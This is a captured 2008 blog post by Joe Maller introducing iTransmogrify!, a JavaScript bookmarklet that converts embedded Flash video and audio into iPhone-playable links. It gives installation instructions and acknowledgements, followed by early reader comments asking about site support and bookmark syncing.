

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://joemaller.com/873/itransmogrify/?replytocom=160071
body_size: 63787
content:
<!DOCTYPE html>
<html lang="en-US">
<head profile="http://gmpg.org/xfn/11">
<meta name="google-site-verification" content="gtfupWyHscm2YZYxHvR_GaF7xzXv_vezzJtFNPcjlCA" />
<meta charset="UTF-8" />
<meta name="geo.region" content="US-NY" />
<meta name="geo.placename" content="New York" />
<meta name="geo.position" content="40.731865;-73.983489" />
<meta name="ICBM" content="40.731865, -73.983489" />

<title>
            iTransmogrify! |         Joe Maller</title>

	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="stylesheet" type="text/css" media="all" href="https://joemaller.com/wordpress/wp-content/themes/joemaller/style.css" />

		

<meta name='robots' content='max-image-preview:large, noindex, follow' />
<link rel='dns-prefetch' href='//www.dailymile.com' />
<link rel="alternate" type="application/rss+xml" title="Joe Maller &raquo; Feed" href="https://joemaller.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Joe Maller &raquo; Comments Feed" href="https://joemaller.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Joe Maller &raquo; iTransmogrify! Comments Feed" href="https://joemaller.com/873/itransmogrify/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://joemaller.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjoemaller.com%2F873%2Fitransmogrify%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://joemaller.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjoemaller.com%2F873%2Fitransmogrify%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='widget_dailymilewidget-css' href='http://www.dailymile.com/stylesheets/widgets/training.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='widget_dailymilewidget-addons-css' href='https://joemaller.com/wordpress/wp-content/plugins/dailymile-widgets/dailymile-wp-addons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='widget_multi_twitter-css' href='https://joemaller.com/wordpress/wp-content/plugins/multi-twitter_widget/multi-twitter.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://joemaller.com/wordpress/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<script type="text/javascript" src="https://joemaller.com/wordpress/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://joemaller.com/wordpress/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://joemaller.com/wordpress/wp-content/plugins/multi-twitter_widget/multi-twitter.js?ver=6.9" id="widget_multi_twitter-js"></script>
<script type="text/javascript" src="https://joemaller.com/wordpress/wp-content/themes/joemaller/site.js?ver=6.9" id="sitescript-js"></script>
<link rel="https://api.w.org/" href="https://joemaller.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://joemaller.com/wp-json/wp/v2/posts/873" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://joemaller.com/wordpress/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://joemaller.com/873/itransmogrify/" />
<link rel='shortlink' href='https://joemaller.com/?p=873' />
</head>
<body>
       
<div id="main" class="home">
<!-- end header -->
<div id="leftcol"><h3 id="pagetitle"><a href="https://joemaller.com">Joe Maller<span style="color: #ddd">.com</span></a></h3><div id="blog">



	
	
	
<div class="post">
	<h3 class="storytitle" id="post-873"><a href="https://joemaller.com/873/itransmogrify/" rel="bookmark">iTransmogrify!</a></h3>
	<div class="storycontent">

		<div style="float:right"><script type="text/javascript">digg_url='http://digg.com/apple/iTransmogrify_embedded_Flash_converter_for_iPhone';</script><script src="http://digg.com/tools/diggthis.js" type="text/javascript"></script></div>
<p>iTransmogrify! is a bookmarklet for iPhone which transforms embedded Flash content into direct links to natively supported formats. That means YouTube videos and MP3s can now be played from the iPhone&#8217;s Safari web browser with just a few clicks. </p>
<p>Seeing it work is the best explanation:</p>
<p><object width="425" height="355"><param name="movie" value="http://www.youtube.com/v/djkYrLoZBb0&#038;rel=1"></param><param name="wmode" value="transparent"></param><embed src="http://www.youtube.com/v/djkYrLoZBb0&#038;rel=1" type="application/x-shockwave-flash" wmode="transparent" width="425" height="355"></embed></object></p>
<p>On an iPhone? Try it now: <strong><a href="javascript:if%28typeof%28iTransmogrify%29%3D%3D%27undefined%27%29%7Bvar%20s%3Ddocument.createElement%28%27script%27%29%3Bs.src%3D%27http%3A%2F%2Fjoemaller.com%2FiTransmogrify-latest.js%3Fq%3D%27%2B%28new%20Date%29.getTime%28%29%3Bdocument.getElementsByTagName%28%27head%27%29%5B0%5D.appendChild%28s%29%7Dvoid%280%29">iTransmogrify!</a></strong> (works in Safari and Firefox too)</p>
<blockquote><p>Sorry, it took YouTube a long time to re-encode that for iPhone, here&#8217;s a baby panda:</p></blockquote>
<p><object width="425" height="355"><param name="movie" value="http://www.youtube.com/v/ysTmUTQ5wZE&#038;rel=1"></param><param name="wmode" value="transparent"></param><embed src="http://www.youtube.com/v/ysTmUTQ5wZE&#038;rel=1" type="application/x-shockwave-flash" wmode="transparent" width="425" height="355"></embed></object></p>
<h3>Installation</h3>
<p>To install the bookmarklet, just drag the link to your Safari or Firefox Bookmarks, IE users should right click and choose &#8220;Add To Favorites&#8230;&#8221; After adding the link, sync your iPhone. </p>
<p>Grab it now: <b><a href="javascript:if%28typeof%28iTransmogrify%29%3D%3D%27undefined%27%29%7Bvar%20s%3Ddocument.createElement%28%27script%27%29%3Bs.src%3D%27http%3A%2F%2Fjoemaller.com%2FiTransmogrify-latest.js%3Fq%3D%27%2B%28new%20Date%29.getTime%28%29%3Bdocument.getElementsByTagName%28%27head%27%29%5B0%5D.appendChild%28s%29%7Dvoid%280%29">iTransmogrify!</a></b></p>
<p>You can also <a href="https://joemaller.com/___?javascript:if%28typeof%28iTransmogrify%29%3D%3D%27undefined%27%29%7Bvar%20s%3Ddocument.createElement%28%27script%27%29%3Bs.src%3D%27http%3A%2F%2Fjoemaller.com%2FiTransmogrify-latest.js%3Fq%3D%27%2B%28new%20Date%29.getTime%28%29%3Bdocument.getElementsByTagName%28%27head%27%29%5B0%5D.appendChild%28s%29%7Dvoid%280%29">add iTransmogrify from your iPhone</a>!</p>
<p>More information, source code and bug-tracking is available on the <a href="http://itransmogrify.googlecode.com/">iTransmogrify Google Code page</a>.</p>
<ul>Currently supported content:</p>
<li>Default YouTube Object-Embed code</li>
<li>YouTube bare Embed</li>
<li>YouTube bare Object</li>
<li>A variety of Flash-based MP3 players including <a href="http://digg.com/podcasts">Digg Podcasts</a></li>
</ul>
<p><em>Lots more added: <a href='https://joemaller.com/2008/01/23/itransmogrify-update/'>iTransmogrify update</a></em></p>
<p>Support for other embedded media sites will be added as I figure them out. Please report broken sites or suggest additional sources using <a href="http://code.google.com/p/itransmogrify/issues/list">Google Code issue tracker</a>.</p>
<h3>Acknowledgements</h3>
<p>The first robust, script insertion bookmarklets I ever saw was Sumaato&#8217;s original <a href="http://sumaato.typolis.net/stories/4323/">Flickr GeoCoding bookmarklet</a>.</p>
<p>Other sites also deserving links:  </p>
<ul>
<li>Jan Wolter&#8217;s <a href='http://unixpapa.com/js/dyna.html'>Dynamic Script Loading</a></li>
<li>Andrew Sumin&#8217;s <a href="http://jsx.ru/Texts/ModulesInJS/indexeng.html">Modularity in JavaScript</a></li>
<li>Mike West&#8217;s <a href='http://www.digital-web.com/articles/scope_in_javascript'>Scope in JavaScript</a> was the refresher I needed to resolve one especially annoying object-scope bug.</li>
</ul>
<p>iPhone graphic reference: </p>
<ul>
<li><a href='http://www.hackthatphone.com/112/iphone_graphics_locations.html'>iPhone Graphics locations</a></li>
<li><a href='http://www.flickr.com/photos/34818713@N00/sets/72157601845495751/'>Huge iPhone icons</a></li>
</ul>
<p>Also, John Resig&#8217;s amazing <a href="http://jquery.com/">jQuery JavaScript library</a>. This project was the excuse I&#8217;d been looking for to finally dig in and learn it. </p>
<p>The name came from a late-night brainstorming chat with <a href="http://movielibrary.lynda.com/authors/author/?aid=1">Bruce</a> and was far more fun and interesting than the utilitarian ones I was thinking of. So thank you Bruce, and of course,  Bill Watterson.</p>

		

	<div class="meta">
		<!-- AddThis Button BEGIN -->
		<div class="addthis_toolbox addthis_default_style" addthis:url="https://joemaller.com/873/itransmogrify/" addthis:title="iTransmogrify!">
		<a href="http://www.addthis.com/bookmark.php?v=250&amp;username=joemaller" class="addthis_button_compact">Share</a>
		<span class="addthis_separator">|</span>
		<a class="addthis_button_twitter"></a>
		<a class="addthis_button_facebook"></a>
		<a class="addthis_button_delicious"></a>
		<a class="addthis_button_googlebuzz"></a>
		<a class="addthis_button_digg"></a>
		</div>
		<!-- AddThis Button END -->
		
 		link: <a href="https://joemaller.com/873/itransmogrify/" rel="bookmark">Jan 12, 2008 12:43 am</a><br />
		posted in: <a href="https://joemaller.com/category/apple/" rel="category tag">Apple</a> <a href="https://joemaller.com/category/projects/" rel="category tag">Projects</a> <a href="https://joemaller.com/category/projects/web-development/" rel="category tag">Web Development</a><br />
		Tags: <a href="https://joemaller.com/tag/iphone/" rel="tag">iPhone</a>, <a href="https://joemaller.com/tag/itransmogrify/" rel="tag">itransmogrify</a>, <a href="https://joemaller.com/tag/javascript/" rel="tag">JavaScript</a><br />		 
	</div><!-- end META -->
</div><!-- end STORYCONTENT -->

	<!--

	<rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="https://joemaller.com/873/itransmogrify/"
    dc:identifier="https://joemaller.com/873/itransmogrify/"
    dc:title="iTransmogrify!"
    trackback:ping="https://joemaller.com/873/itransmogrify/trackback/" />
</rdf:RDF>
	-->



</div><!-- end POST -->
<br />




<!-- You can start editing here. -->

	<h3 id="comments">319 Responses to &#8220;iTransmogrify!&#8221; <a href="https://joemaller.com/873/itransmogrify/feed/"><img src="https://joemaller.com/wordpress/wp-content/themes/joemaller/images/feed-icon-12x12-gray.gif" width="12" height="12" alt="Comments Feed for iTransmogrify!" /></a></h3>

	<div class="navigation">
		<div class="alignleft"></div>
		<div class="alignright"></div>
	</div>

	<ul class="commentlist">
		   <li class="comment even thread-even depth-1" id="li-comment-33866">
     <div id="comment-33866">

		<div class="comment-meta commentmetadata">
			<strong>Tobias</strong>
			<span class="comment-timestamp">5:44am on Saturday, January 12th, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-33866" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/a31d0b25c8922433d5f24e480c916f0ff570d77fc7459abfe057c047818f69a5?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a31d0b25c8922433d5f24e480c916f0ff570d77fc7459abfe057c047818f69a5?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>I want suport for Stage6 !<br />
Can this be done.</p>
		</div>
	</div>

<ul class="children">
   <li class="comment odd alt depth-2" id="li-comment-226883">
     <div id="comment-226883">

		<div class="comment-meta commentmetadata">
			<strong><a href="http://www.areuvideo.com" class="url" rel="ugc external nofollow">areuvideo</a></strong>
			<span class="comment-timestamp">5:26pm on Sunday, February 6th, 2011 <a href="https://joemaller.com/873/itransmogrify/#comment-226883" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href="http://www.areuvideo.com"><img alt='' src='https://secure.gravatar.com/avatar/e837d32d5a9af64931049486f521c081ca5ead9f46d284648ff4147627ddb7c7?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e837d32d5a9af64931049486f521c081ca5ead9f46d284648ff4147627ddb7c7?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>Cool videos!</p>
<p><a href="http://www.areuvideo.com" rel="nofollow">are u video</a></p>
		</div>
	</div>

</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
   <li class="comment byuser comment-author-joe bypostauthor even thread-odd thread-alt depth-1" id="li-comment-33898">
     <div id="comment-33898">

		<div class="comment-meta commentmetadata">
			<strong><a href="http://www.joemaller.com" class="url" rel="ugc external nofollow">Joe</a></strong>
			<span class="comment-timestamp">10:01am on Saturday, January 12th, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-33898" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href="http://www.joemaller.com"><img alt='' src='https://secure.gravatar.com/avatar/fe11fb22cbf2972be8b48dde08f27fff4b6d7008ad682e8b42a0e0c57b0e34f2?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fe11fb22cbf2972be8b48dde08f27fff4b6d7008ad682e8b42a0e0c57b0e34f2?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p><a href="http://www.stage6.com/" rel="nofollow">Stage6</a> won&#8217;t work because they seem to exclusively use DivX for video. Unless they offer an iPod native download option that I couldn&#8217;t find, it&#8217;s not going to be possible.</p>
		</div>
	</div>

<ul class="children">
   <li class="comment odd alt depth-2" id="li-comment-171991">
     <div id="comment-171991">

		<div class="comment-meta commentmetadata">
			<strong>Aldrid</strong>
			<span class="comment-timestamp">5:50pm on Wednesday, May 5th, 2010 <a href="https://joemaller.com/873/itransmogrify/#comment-171991" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/f9fe554946823e1737755aede2af6f6ab4318dca8c23450e48256e323c83a97f?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f9fe554946823e1737755aede2af6f6ab4318dca8c23450e48256e323c83a97f?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>Help me out so Im on Animefreak.tv and when I hit transmogrify it brings me back here</p>
		</div>
	</div>

</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
   <li class="comment even thread-even depth-1" id="li-comment-33966">
     <div id="comment-33966">

		<div class="comment-meta commentmetadata">
			<strong>Conner</strong>
			<span class="comment-timestamp">12:00am on Sunday, January 13th, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-33966" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/df27b72cd2ee62f0a89ccd2d488725fbcb2f3b8111cc03deed401a3042741c9a?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/df27b72cd2ee62f0a89ccd2d488725fbcb2f3b8111cc03deed401a3042741c9a?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>I&#8217;m having some trouble getting it to run with my ipod touch. When I click the link in my bookmarks after I&#8217;ve synced it, it does not do anything. It does work though when I click the link on your site.<br />
Any suggestions?</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment byuser comment-author-joe bypostauthor odd alt thread-odd thread-alt depth-1" id="li-comment-33967">
     <div id="comment-33967">

		<div class="comment-meta commentmetadata">
			<strong><a href="http://www.joemaller.com" class="url" rel="ugc external nofollow">Joe</a></strong>
			<span class="comment-timestamp">12:02am on Sunday, January 13th, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-33967" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href="http://www.joemaller.com"><img alt='' src='https://secure.gravatar.com/avatar/fe11fb22cbf2972be8b48dde08f27fff4b6d7008ad682e8b42a0e0c57b0e34f2?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fe11fb22cbf2972be8b48dde08f27fff4b6d7008ad682e8b42a0e0c57b0e34f2?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>@Conner, What browser are you using to sync bookmarks?</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment even thread-even depth-1" id="li-comment-33969">
     <div id="comment-33969">

		<div class="comment-meta commentmetadata">
			<strong>Conner</strong>
			<span class="comment-timestamp">12:04am on Sunday, January 13th, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-33969" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/df27b72cd2ee62f0a89ccd2d488725fbcb2f3b8111cc03deed401a3042741c9a?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/df27b72cd2ee62f0a89ccd2d488725fbcb2f3b8111cc03deed401a3042741c9a?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>IE. Firefox can&#8217;t be used to sync with itunes unless u know another way to.</p>
		</div>
	</div>

</li><!-- #comment-## -->
